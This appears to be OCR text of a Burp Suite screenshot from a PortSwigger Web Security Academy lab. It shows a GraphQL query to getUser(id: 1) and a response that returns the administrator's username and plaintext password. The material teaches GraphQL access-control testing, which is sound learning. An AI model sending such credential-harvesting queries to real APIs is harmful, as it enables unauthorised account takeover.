 Learn InQL
3 × +
Send Cancel < ▼ > ▼ Target: https://0aa800fd03dae07981daee57002a00cc.web-security-academy.net HTTP/
Request
Pretty Raw Hex GraphQL GraphQL \n
Query Variables Injection Points
1 query {
2     getUser(id: 1) {
3         id
4         password
5         username
6     }
7 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 133
5
6 {
7   "data":{
8     "getUser":{
9       "id":1,
10       "password":"oitayswtnldcl9xv7e4z",
11       "username":"administrator"
12     }
13   }
14 }